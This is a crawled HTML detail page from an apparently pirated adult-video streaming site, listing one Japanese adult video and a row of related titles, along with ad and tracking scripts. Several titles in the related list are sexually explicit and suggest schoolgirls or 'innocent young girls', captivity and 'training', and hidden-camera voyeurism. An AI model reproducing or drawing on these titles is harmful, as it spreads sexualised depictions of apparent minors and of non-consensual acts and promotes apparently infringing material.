

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong26.com/voddetail/479814.html
body_size: 6193
content:
<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～_国产乱伦_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～,国产乱伦,国产片,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/479814.html" /><meta itemprop="name" property="og:title" content="KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～_国产乱伦_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://img.aosikaimge.com/20240403/wrppC4RB/1.jpg" /><meta itemprop="class" property="og:video:class" content="国产乱伦" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-04-03" /><meta itemprop="contentLocation" property="og:video:area" content="" /><meta itemprop="description" property="og:description" content="KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/479814.html" data-original="https://img.aosikaimge.com/20240403/wrppC4RB/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">726播放</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/479814.html">KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/guchanluanlun5.html" target="_blank">国产乱伦</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>04.03</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/479814-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/479814-1-1.html">aosika</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/479814-1-1.html">第1集</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">KTKC-179 高知の田舎っぺ爆乳素人さん 遥香#20歳#Hカップ ～地味な顔して痴女という衝撃～</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="479814" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/guchanluanlun5.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609525.html" data-original="https://tuaskbgnekr.com/20251118/h1F0N2hf/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">767播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609525.html" >MUKD-541 J〇黒歴史 流出。 後輩男子を呼び出して悪ノリでハメまくる陽キャ女子2人組。生々しい3Pセック</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609533.html" data-original="https://tuaskbgnekr.com/20251118/Vc1BqWOc/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">461播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609533.html" >MUKC-098 オジサンを挑発する 清楚系ド変態地下アイドル 秘密のコスプレ痴女パコ 精液搾り取る中出し＆コス</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609526.html" data-original="https://tuaskbgnekr.com/20251118/9PmM8mbo/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">411播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609526.html" >MUKC-107 オジサンを虜にする あざと可愛い地下アイドル 秘密のオフパコ枕営業 中出しOKコスプレSEXイ</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609524.html" data-original="https://tuaskbgnekr.com/20251118/Ov8OaPOu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">53播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609524.html" >MUGE-005 【夢幻調査隊】平日に一人で温泉昼飲みを楽しむ女性急増！なぜかスタイル抜群エロ度100％越え【検</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609531.html" data-original="https://tuaskbgnekr.com/20251118/SeVZlcI0/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">507播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609531.html" >MUGE-006 人目を忍んで露天風呂でヤリまくる素人カップル盗撮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609529.html" data-original="https://tuaskbgnekr.com/20251118/jyMKNkia/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">533播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609529.html" >MUKC-105 邂逅。～儚さとあどけなさの純情～ オジサン達とイケナイコト。</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609530.html" data-original="https://tuaskbgnekr.com/20251118/fwAlMXpZ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">120播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609530.html" >MUDR-336 恥ずかしいけど、私のオナニーはお尻の穴。あどけない無垢少女 AV DEBUT</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609528.html" data-original="https://tuaskbgnekr.com/20251118/xBURa3Hy/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">559播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609528.html" >MUKC-103 夜勤明け。朝まで飲んでた仕事終わりのコンカフェ嬢と 朝から飲ませてベロ酔いお持ち帰り3Pイキ潮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609537.html" data-original="https://tuaskbgnekr.com/20251118/yZCrtq0S/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">759播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609537.html" >MUDR-335 少女飼育記録 サイコパス動画投稿者に捕らわれた幼気な美少女【軟禁·調教·種付けでオナペット化す</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609539.html" data-original="https://tuaskbgnekr.com/20251118/fAzhEb71/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">442播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609539.html" >MUDR-329 どうせ今から死ぬのなら、その前に1発だけヤラせて。</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609534.html" data-original="https://tuaskbgnekr.com/20251118/Ki22fYgr/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">931播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609534.html" >MUKC-101 スチームパンク·コスプレイヤー 快感を欲しがる発情コスプレ少女と完全着衣オフパコ５SEX</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/609883.html" data-original="https://tuaskbgnekr.com/20251119/iM3FjEWe/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">884播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/609883.html" >MVSD-657 人妻自宅サロン 底辺クズ隣人の汚らわしいデカマラに堕ちた若妻エステティシャン</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产乱伦</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'PEqYmlkb25nMjguY29tPTE3NjM2NjIyOTI=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '479814', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afcecb9a9e979a9e979a9e97efc8c2cec6c381ccc0c2">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2025&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d938d9d974043bfb581ae1ea2c29ad5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
